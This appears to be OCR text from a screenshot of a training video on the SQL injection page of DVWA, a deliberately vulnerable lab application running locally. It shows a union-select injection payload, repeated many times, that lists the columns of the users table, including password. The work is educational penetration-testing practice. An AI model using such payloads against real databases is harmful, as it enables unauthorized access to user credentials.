 Vulnerability: SQL Injecti...
SQL Injection Session In...
Untitled document - Goo...
day-11-sqlmap.mp4
09:49 CARRA
EN
98%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: Gordon
Surname: Brown
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: user_id
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: first_name
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_name
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: user
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: password
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: avatar
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_login
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: failed_login
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mo
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
Submit
Close